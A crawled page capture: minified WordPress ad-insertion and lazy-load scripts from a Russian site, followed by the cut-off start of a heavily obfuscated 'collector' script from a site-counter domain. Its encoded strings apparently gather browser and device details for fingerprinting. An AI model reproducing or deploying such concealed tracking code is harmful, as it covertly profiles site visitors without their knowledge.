Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};

ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://genapilot.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0",function(){b("https://genapilot.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.0.11",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();</script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://genapilot.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/javascript
request_url: https://v04.sitecounter.site/collector/index.js
body_size: 92968
content:
(function(){ function _0x46d9(_0x20c216,_0x5cb85f){const _0x23b788=_0x23b7();return _0x46d9=function(_0x46d9af,_0x5c6111){_0x46d9af=_0x46d9af-0x1ce;let _0x48acce=_0x23b788[_0x46d9af];if(_0x46d9['LdUhMl']===undefined){var _0x510f97=function(_0x4685a7){const _0x3459a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5f33fb='',_0x787ef7='';for(let _0x1492f6=0x0,_0x54ab42,_0x4d0d0e,_0x59517f=0x0;_0x4d0d0e=_0x4685a7['charAt'](_0x59517f++);~_0x4d0d0e&&(_0x54ab42=_0x1492f6%0x4?_0x54ab42*0x40+_0x4d0d0e:_0x4d0d0e,_0x1492f6++%0x4)?_0x5f33fb+=String['fromCharCode'](0xff&_0x54ab42>>(-0x2*_0x1492f6&0x6)):0x0){_0x4d0d0e=_0x3459a8['indexOf'](_0x4d0d0e);}for(let _0x7cdf1b=0x0,_0x5d4ff0=_0x5f33fb['length'];_0x7cdf1b<_0x5d4ff0;_0x7cdf1b++){_0x787ef7+='%'+('00'+_0x5f33fb['charCodeAt'](_0x7cdf1b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x787ef7);};_0x46d9['SviXBX']=_0x510f97,_0x20c216=arguments,_0x46d9['LdUhMl']=!![];}const _0x5bf06e=_0x23b788[0x0],_0x276703=_0x46d9af+_0x5bf06e,_0x900ca8=_0x20c216[_0x276703];return!_0x900ca8?(_0x48acce=_0x46d9['SviXBX'](_0x48acce),_0x20c216[_0x276703]=_0x48acce):_0x48acce=_0x900ca8,_0x48acce;},_0x46d9(_0x20c216,_0x5cb85f);}(function(_0x117556,_0x3bc7ec){const _0x11f2c3=_0x46d9,_0x1ccdc8=_0x117556();while(!![]){try{const _0x4004f5=parseInt(_0x11f2c3(0x59f))/0x1*(-parseInt(_0x11f2c3(0x976))/0x2)+-parseInt(_0x11f2c3(0x568))/0x3*(parseInt(_0x11f2c3(0x35f))/0x4)+parseInt(_0x11f2c3(0x8be))/0x5*(-parseInt(_0x11f2c3(0x266))/0x6)+parseInt(_0x11f2c3(0x377))/0x7+parseInt(_0x11f2c3(0x7dc))/0x8+-parseInt(_0x11f2c3(0x523))/0x9+parseInt(_0x11f2c3(0x42d))/0xa;if(_0x4004f5===_0x3bc7ec)break;else _0x1ccdc8['push'](_0x1ccdc8['shift']());}catch(_0x131daa){_0x1ccdc8['push'](_0x1ccdc8['shift']());}}}(_0x23b7,0x80107));function _0x1b8914(_0x57f5a9){const _0x5c4b43=_0x46d9;let _0x13515=document[_0x5c4b43(0x725)]('a');return _0x13515[_0x5c4b43(0x92a)]=_0x57f5a9,_0x13515[_0x5c4b43(0x3e0)];}function _0x23b7(){const _0x228f50=['vKvNAeS','C2vYDMLJzq','t09TCgG','zfjwDLC','EfHwBuG','vgTSy3K','v2fsqKS','r0TdtwG','CwrRCKy','vuTQCfi','B05HEvG','v05pDfy','sMTtEMO','quvlyxe','z1vqvLm','BfLssNi','Ce1juMG','DfLwv2S','ue52DuK','CfLVCgm','uKH6yKi','C0DtzfK','vejHtLu','Eu9eCxy','u0fnueXfuL9csu5esu5h','CMvHza','CuPwDxa','qMPlreS','zMLSBa','Egz3Ce0','z2v0vgLTzq','s0PAwNi','ufnerhG','vu5jrK9stv9cvuzgrvjFt0zgu0vux0fmsuDotuvova','B2XMq0y','vfzeyNK','[base64]/[base64]','qunIAgG','tufyxZnex1rfwfrvuKvFu0LArq','u3veCxK','vevyvfvsrv9csu5esu5hxZjex0fsuKfz','A2XSuM8','tePkEw0','twDmq2W','C2v0','vfzUzeK','A2v5CW','qKXftKrFu1jdx0fmueHb','y2HHCMDPBMC','BwLqtuy','ChvLDva','t2LmtwS','q3PNs08','tg1NChG','qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odKRlW','zgvZDgLUyxrPB24','zxfiEeu','ww1zAhe','s3PgEKK','s2LSshy','sujyB0i','D2fUuuu','yxnbC1G','DKTfsve','yNbvANa','DLP3sfa','tufyx1zfuLrfwf9urvHuvvjfx0LnquDfx1vosvrt','Cvnqsfi','mtrWEcaNqxjPywWN','DfnZExG','qvvbueK','q1vmtf9gqunfx01preu','rfjbv19cvuzgrviXma','D2XyDwK','q0Ddtxi','z2v0ugfYyw1LDgvY','ms4W','BwLTzvr5CgvZ','Cej1ugK','Bg1NBKW','D2vIz2WY','ExPTtgC','revqveHFrLvoqW','y3nMC3a','Cgz6thG','C0f6y2m','qM14wgK','CMvHzefZrgf0yvvsta','thPmuuS','uwniEMC','Aw5KzxHpzG','ueHNthm','AhjLzG','Bg1UzMu','DgniEwC','uhrhq24','AM53vhu','s0j5q0y','yMzQrLi','whbgAgm','vu9pCKe','t2L4D0i','BvLvALG','AKvVuLC','q09qwv9srufex0jvrKzfuL9csu5esu5h','svHKtLi','ueHTquy','ANn6zeq','EvnktLu','wereAKG','uKXZvuy','tfjgvfO','BxbSEfC','quPmB2K','v2TUBK4','qvjsqvLFqLvgrKvs','EhPPu0q','qKXftKq','zu9wDxC','zMXVB3i','ChnvCLa','C3bjEw8','sfrqze0','vKvsu0LptG','r0nOyMC','uKTWzu4','CvPmu28','vxHTtKu','v3Lsufq','D2nmDfa','tufyx0nmsuvovf9xquLux1rjtuvpvvrFv0vcr0W','AKjRsum','EfbRyLO','qK1PreC','AgLNAc1WzxjMB3jTyw5Jzq','A0juq1y','qLrovNe','BwLU','CxngEeu','tK5kv08','svrtweG','yNfQqMC','z2T6AwO','tufyx1rfwfrvuKvFte9ex0jjqvm','zM9UDezHBwLSEq','BNfJBLu','y2HLlwHHC2G','AKTxwgy','qKfAzxy','vw5nwwW','C2nYzwvUvg9W','BxDnAhu','DhzKq1O','BgvUz3rO','ueLqy2G','z2v0sw1Hz2veyxrH','uefds19ts0Lqx1bjwevmuW','B0reDe0','y2fWDhvYzvDLyMDSmJOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdiGCgfYyw1LDhi6ia','yKDyuKC','AhnVzK0','Dw5ZDxbWB3j0zwq','shz2BKm','rhnwt3m','yvrhENu','v2HRsum','rfjbv19cvuzgrviY','ChjVDg9JB2W','mtbYEhvxzwu','ALnpt1G','Ew5rDgm','zNvUy3rPB24','ywnyrfe','ALPTzve','Ew94B0K','zgf0yxnLDa','z2v0sgLNAevUDhjVChLwywX1zxm','Dg9W','BM9YBwfS','BNPmCNC','wvrUq1O','C0f1BwO','tLP1Dfa','BNzqwuq','ANHMvfK','Ahr0CdOVl3zHBhzLlMDPDgH1yI5PBW','zfPvC1i','yxnPBG','uNLnAwu','EeP1rKO','yMztq2S','rLnJz20','zvPjCM8','txzmzMe','u3nPqxG','EvfeDwm','BxPit1O','svLfrxy','sLjWtxm','ruLbrfy','ruPVtfq','uxLOuKu','yxr0CLzLCNrLEa','qNveCuK','EwLtwKO','s0PXtw0','DufysLq','tNr1y1q','CMDIysGXmdiSidiWncWGmcWGmc43kq','DKL1B0q','r1buExy','vxrQrhm','sMj2uxu','mtzWEcaNqxjPywWN','zw1UAKu','yvPeAvC','EwjmBfq','uuD5tw8','AMnmuu8','u0HbreLor19mqu5hvufhrv9wrvjtsu9o','uxfwv2S','t2LRvee','rhn1y0G','rfjbv19cvuzgrviXmq','ywrKq29SB3jtDg9W','BKrSrM4','D2TmveW','A2DmC0e','qM5wB2y','Aw5UzxjizwLNAhq','vLPvEei','zhDtEKu','ALHhEKO','reDTCfe','Eu5xu1u','yMLnBfC','wLPVEuu','veXoy2C','sND4yLm','u3LrAhe','tufyx1vosuzpuK1FqLvgrKvsx0jjtKrjtKDt','EgL5Cvy','EvvsqNi','uuLOBvK','tufyx1zfuLrfwf9vtKLgt1jnx0nptvbptKvovfm','CvPtCMq','ChvZAa','DKnsBwm','DgDQsK8','t3z2tLq','z3fXzeW','qMvKvuy','vuTlt3u','wM1nCM0','B3jPz2LU','y3niq3G','Aw5Uzxjive1m','r0vsD1G','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6la','mtHWDcbbCMLHBa','A25qEfq','yNjHBMq','sNnPr1y','wenSEKy','rNPlA2O','sMLPue4','yMfZzuXHDgvUy3K','CMvMzxjYzxi','ChH6z1K','DgrXuhK','tufyx0zsquDnru5ux1vosuzpuK1FvKvdve9suW','sM1RsK8','rfjbv19guKfnrujvrKzfuL9csu5esu5h','vhjhDK4','Cerqy2e','CMvZDwX0v2LUzg93','AK5JA3O','zgf0yq','s1LLD0y','z3b1','Bwf4q2HHBM5LBenVDw50','BNHxBum','qNjVD3nLCKXLywTZlgnVBsa8y2fUDMfZpIaXma','qMnVwvu','AwX0wvC','sKXwuLi','ELfqweS','zhfuAfy','DKDkwvy','s0LksKK','r1zdtNG','rgfKBxm','u1rbveLdx0rsqvC','v05SvMW','ruPUDgK','yxr0ywnOu2HHzgvY','zxzctve','ywLHA1O','y1fqz2i','rM5xEhO','sgzdvu8','qNbOBwG','D3nhCMe','zLz5tg0','r2XnreW','z2v0rwXLBwvUDhncEvrHz05HBwu','rgTlzgm','rNDZEfa','B0vmy3u','y2X5v3a','yNbIwKi','u0nju1npuL9urvnu','s2j4zMu','DenAzLC','z1rjEeW','Cg93','u2XMEfi','C29Xtwi','A0LLEwC','rg9cBLK','qKvevw8','DgHgr2S','v2nqrxq','quXjqvnfrf9msu5fx1Djrfrix1jbtKDf','DxnLCKfNzw50rgf0yq','vgLOyKq','zM5xrMC','BKnUr1i','sKT5qMK','v3fisuy','uKPnzxu','tufyx0nptujjtKvex1zfuLrfwf9vtKLgt1jnx0nptvbptKvovfm','CNbTz2S','s3PZre0','u1rftKnjtf9csvrt','C3bSAxq','D2L0AenVBNzLCNrLCG','mte2mZy0rgnyEgLI','vevyvfvsrv9csu5esu5hx0nvqKvFtufq','Eg1NsKq','mc41','C3r5Bgu','q1Pesui','B3v0zxjxAwr0Aa','B051uhC','DMvMz3e','ChjVDg90ExbL','s2jezwi','txjsExO','q0X2vfe','uhHjzKe','uLfTAee','sMnxAM0','rwTLC0q','r09Qwxu','D2fzz08','CMvJDa','yu1hvLO','ww5osNq','z2riswy','shzhvfa','qLvvC2q','tufyx0npte9sx0fuvefdse1ftLrt','CMDIkdi1nsWGmcWGmJu1kq','wefssuW','tLnvwve','sxDQCgi','wfvYu0e','zK5XANO','svz6y1O','s0P4ANC','vfHquwy','zgvZy3jPChrPB24','u1rftKnjtf9qqvntx0rfufrix0zbsuW','BM93','tenut0S','v0vcr0XFzgvIDwDFCMvUzgvYzxjFAw5MBW','zg9oB3ruCMfJAW','A3zkAgK','tfDKzMG','z0rMue8','uNDxvxm','C3rYAw5NAwz5','yM9KEq','Dg5Azhe','sMzUigLYCxHJDMr1EIb0ywXOz3KGBwj3BYbRC3bLlcdWN5Ib','BLzLAey','qMPpEwC','v2LgB1G','v0vcs0Lux0vyvf90zxH0DxjLx2zPBhrLCL9HBMLZB3rYB3bPyW','i0uWrtbfma','rfjbv19cvuzgrvi3','CKf6tNG','sLfOzLa','qxvKAw9dB250zxH0','D0fUAvy','AMf2yuvUywjSzwq','yw5NBgu','zgL2','ve9xB2y','y2zjC0O','AuzIzxC','AxnqB2LUDeLUugf0Aa','zgv2AwnLswq','yvbYCMW','v0Xywgi','CKTfzum','rfjbv19cvuzgrvi2','wgDVt1u','B2nfC0C','y29TCgLSzvnOywrLCG','tKDWA1y','u29MDcbsDwrKEsbgB290Ag9SzcaY','tfDtC04','CevMzhy','BfDTAwK','Befzr0C','ugXmzLe','Dg9vChbLCKnHC2u','ufj2zxO','C1PIBgO','wffqDwq','DgD0A2G','EwLpu3a','CMDIkdeWmIWGmJa0lcaWkq','zM9UDfn0EwXL','C1Dtwwu','y29UDgvUDfDPBMrVDW','AfrYtuy','s3DzChi','Buvpr0O','C2jKBwi','vLPYuum','uvLgELu','v3zwt2S','z1zQu0u','AM5Iy3i','rfjbv19cvuzgrviX','y2XHC3noyw1L','uMnjtxa','B3HgBxu','tKDdrgu','q3rOre0','ywjjDK4','A09WDe8','DMzizhO','B2Hqzfi','rfHhseO','AKn1qwC','uKvorevsqLvgrKvsx0jjtKrjtKC','DgLqv0O','iuG3muPdywOPxsmGmuaJ','B2jQzwn0','CfLMyxK','y2HLlwfTyxPVBG','qxDjsMS','ENvnzMq','qKfcs28','rhrisxK','t0Dwqw8','zw9sufe','D0riDKq','Be1pBuu','rLjbtuvcvuzgrvjFqKLoreLorW','qwnjv2S','C2LU','C0XHwvG','C0zIyLe','sNbcsNe','EKr4zwq','DNDss1e','EMP1ChO','ENHsrLm','zvrnz0y','BwvKAwfezxzPy2vZ','BMLNwfm','rxjvD0q','sK5cvfO','txfqBMe','z2v0t3bZ','t1zhrvm','CfnZweq','vNb1qvO','Au9vuhy','y2XVC2vqyxrO','qMLfrhu','B1vbuwO','DMPWrNG','zgvJCNLWDa','uwXeveq','u0fnueXfx0jvrKzfuLm','uuPpC3u','twLKz3a','zgvMyxvSDhm','y29VA2LL','Chb6t2m','BeHRsfy','D29YzejYzwfR','r25ez0i','vMTQBNG','sxPKDvu','zKDMC3y','rLjbr01ftLrFu0Hbrevs','BhLgEfe','sLLXzwu','DvPUEg4','zxHWB3j0CW','ywnVCW','Bw9UB3nWywnL','mhWZFdj8nhWX','ALrizwS','C2nYzwvU','ruXftuvovf9buLjbwv9cvuzgrvjFqKLoreLorW','BevRDhO','BwvZC2fNzq','zfnlvKS','DNf5shO','wxnPrNK','zgLZywjSzwq','yw1HEM9UlMnVBq','EhnRzMG','qwnMs3m','twzgD3i','zw5HyMXLza','y21K','wKH1CwW','wNnQA2u','v3rAyMu','AePpshG','B0vhB00','z2rXvMe','qNf1z1K','CvPMAfy','CNznEuu','DuPIA3u','z2v0t3DUuhjVCgvYDhLoyw1LCW','q09mt1jFq0XfqvjFvKfmvuu','vevyvfvsrv9csu5esu5hxZje','wvLlseO','BgD4A0K','Ag1RrNu','Dg90ywXku0HLyxbtAxPL','y3v3D0y','zhjHD0fYCMf5CW','wfnvrfm','D3rPAwW','zfnIEha','qNDkru8','B25SB2fK','qKXftKrFq09mt1i','sLLStxe','Cg9ZAxrPB24','u0vJrwK','rhfXvgy','ywHOsxq','sujRD0i','DuvltwK','CMDIysGYntuSmtuZlde1mYWGmc41kq','y2netwe','wKr1BM0','q3fYyue','AKnHrvO','we1Ty3q','v1fKtfy','vKvMvuK','qwnVAg0','BK9kyLO','x21LDgHVza','r25Lqw4','v0DRDue','Ahz6C0i','q1vsuKvovf9quK9huKfn','sePYsKq','thbfAKm','mNWXFdr8mhWZ','yu9vDvC','AwfZt2q','DxnLzePtsgvHCfnPEMu','Cg93zxjqCMvMzxjLBMnL','BLnSrK4','EKLAvNm','AKnNEM0','y2HHBM5LBenVDw50tw9Kzq','yK9bwKO','wNDesfy','C2LPqMq','mJi2nZaWAe9hue9u','sLH2AfC','C1vYtM8','vu5qqunlx1bsru1vtfrjueXzx0fmueHbx1DfqKDm','vu5qqunlx1jpv19mru5hveG','Aw1Hz2uVCg5N','vg9RyvC','EgDmyKm','zgLZCgXHEq','te90tvC','v2vIr0WYuMvUzgvYAw5Nq29UDgv4Da','u0nSB24','BentAgm','tufyx1zfuLrfwf9vtKLgt1jnx0jmt0nluW','uePisKO','r1jfru5FqKLuuW','wfv5zhy','tLbRAue','Bu9Wuxm','CgXHDgzVCM1wzxjZAw9U','veXfv3a','yLfKqMi','AM9Ysve','tufyx1rfwfrvuKvFsu1br0vFvu5jvfm','mZC4ntu1ohDby3jNCa','vuPAuKG','vw5vsfq','vMXzuNy','uKvorevsrvi','AuncyLa','CgfQzgG','Dgv4DfnOywrVDW','sfLcBeS','vwvQzNK','rw1iq0u','BuTRELi','rNvKuLm','DMn4rgG','yxrHBMG','B1j3BuC','AhfVv3q','DePPDLq','v0DIzgO','wxfOuwm','twz3rwS','AfjoEwi','r1jxuMK','BhbPruq','AwjPz2C','qKXvrv9csvrt','BwnsAeS','tgXos1O','BKXsv0G','q3rwvxm','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','mJu2ChG','Aw1WB3j0s2v5','q1LhzMK','zML0t2S','qxrsC2S','u0XIAMG','BxnAu1m','B1bXAeO','sfP1vMK','Bw1Ttu1nBw1TBgXSBw1TteXm4Ok54PAb4Ok66PY977+94Ok414BHUP7GPB/VGinTBw1PAwLTBw1jsuLTBw13D3DTBw1xv1C','Bgjkzxi','ufnHyuu','EgXXuMu','sxDiBKC','uKHZAgK','q2nJA2W','AvfwsvO','z3P2swG','B1j4uLC','tufyx1rfwfrvuKvFu0LArq','BgvMDa','wLPcq2u','tuD2qwC','BvvJuvK','AwzHC1m','wLzrvKG','qLHIC28','D1PvugG','ELLnqxu','C0HpANm','C1zeqwe','yNjHBMrZ','A1b1C0q','rvHux3rLEhr1CMvFzMLSDgvYx2fUAxnVDhjVCgLJ','sgDVy1e','r2LnBKW','wu5Lu2K','CgfYyw1Z','u01RA3e','Bu1Lvwi','DLjMvha','su1qtevnru5uqvrjt05Fq09mt1jFuKvbrf9gt1jnqvq','uefds19ts0Lqx1jpv1m','wevzvMe','D2Dhtgu','wunXuuq','rfjbv19cvuzgrviXmG','D2LKDgG','AwnJzu0','yxjJ','vgLIseq','ALHmyNq','zezICfO','C0vZEvm','qNPWuvC','CMDIkdeYmcWGmtG2lcaXnZyP','qejYB3DZzxjZFIvMAw5Nr1bsAw50jcySpgnHBNzHCZ4','BhzKEeS','tufyx0vmru1ftLrtx1zfuLrjq0vt','vNrkrNO','vxzxExy','r21Ktwq','zM9UDa','zvv5D1y','yxbWzw5K','vKjyvwq','C3rYB2TLu3r5Bgu','Dgv4DerLy29YyxrPB24','rfn1BwS','t2vhCg4','qwnmvg4','CgrWrLa','vfvPB0O','Ce1hEu0','Ag9ZDg5HBwu','revqveHFv1jjvevnqvnl','DMr6tuy','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','A3PTq1m','C2HHmJu2','suHdCNq','t1fjshi','vu5nqvnlrurFvKvore9sx1DfqKDm','z0LbrLq','t1zpCgS','svfIENa','De9SvgO','yMvNAw5qyxrO','yxLKsuK','D3HXs0O','ANr2uvy','zMj4zeG','B3v3suS','wwjUtNK','yKHRuuq','r29Vz2XLienOCM9Tzq','z2v0uhjLzMvYCMvKq2fUDMfZrM9YBwf0','tvLlExu','DNrdrxe','CwnRww8','C2fTCgXLCW','uvvWEeq','sKrSwvK','Bgnnsxm','vu5jrK9stv9cvuzgrvjFqKLoreLorW','D1jltwG','svPNANC','t1HQALy','CKzIAMW','zw5JB2rL','t0Pjvfa','s0LQzxm','yxvKAw9ezxn0Aw5HDgLVBK5Vzgu','Aefby3a','uu5myM8','r1bvqwrHChrLCG','BKjPCuC','B3v6Efa','vLvzwfu','q0rZsK0','BgLUzuHLAwDODa','revqveHFq0XfqvjFvKfmvuu','v05nB2i','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','txnwAM4','q0XJvw8','tufyx1zbuLLjtKDFvKvdve9suW','BenjAxa','DgzcB3K','rxfvENi','ohb0iefYAwfS','y0DcEgC','C3HuAMO','D2DQDxG','yKjZzxy','zM9YrwfJAa','zMvHDhvYzxm','A2HxEe4','EePQEfi','rfnvAMW','ELPrt3e','r2Puu24','wwr2sxy','z09oAK8','y25WB1K','vgzoz1q','u1rftKnjtf9cqunlx0zvtKm','wvz4quC','thz1r3e','sxfgsLi','Ce9TBKi','otG2ndqZmhr1ELLxvW','u1f1vwW','DMHezNO','vwL5ALu','z0XgA3q','C2fTCgXLCYbLCNi6ia','CLDlA0q','rLjptLrFrKfdrq','r0DNrKi','CMvXDwvZDefKyxb0zxi','mtHWDcbuywHVBwe','BeTyvKm','CMDIkdi1nsWWldi1nsK','AwzYyw1L','sgniENG','zujfsLO','r0vorvjbvevFtuLqtufqx0HjtLq','u1rftKnjtf9sruy','DLjgs1q','BMLJquW','CwjJBuC','D0Pzsva','CMvWBgfJzq','C2fUCY1ZzxjPzG','v3fnqM4','s1DXDhe','zNflr2G','uNDTBMO','vKvsvevyx1niqurfuG','C3jJ','wMPxrNe','yMnfuKy','z2LKBwG','ywzUt0O','u1rftKnjtf9wquXvrv9nqvnl','v2vIr0Xszw5KzxjPBMD